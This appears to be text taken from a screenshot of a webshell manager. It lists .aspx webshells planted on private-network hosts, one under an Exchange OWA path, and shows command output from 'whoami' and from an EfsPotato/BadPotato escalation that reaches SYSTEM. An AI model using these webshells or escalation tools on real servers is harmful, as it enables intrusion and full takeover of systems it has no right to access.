 Keep Shell
WebShell SysInfo
ID Shell LanShell IP Date
2 http://192.168.50.118/6.aspx 192.168.50.118 2025-09
3 https://192.168.50.118/owa/auth/errorFE.aspx 192.168.50.118 2025-09
6 http://192.168.50.142:8080/61.aspx http://192.168.50.142:8080/66.aspx 192.168.50.142 2025-09
7 http://192.168.85.18/images/2020/ http://192.168.50.142:8080/6.aspx 192.168.85.18 2025-09
Cmd-192.168.50.142
C:\Users\admin>whoami
iis apppool\vul
C:\Users\admin>
Elevate-192.168.50.142
CmdLine: whoami EfsPotato BadPotato
nt authority\system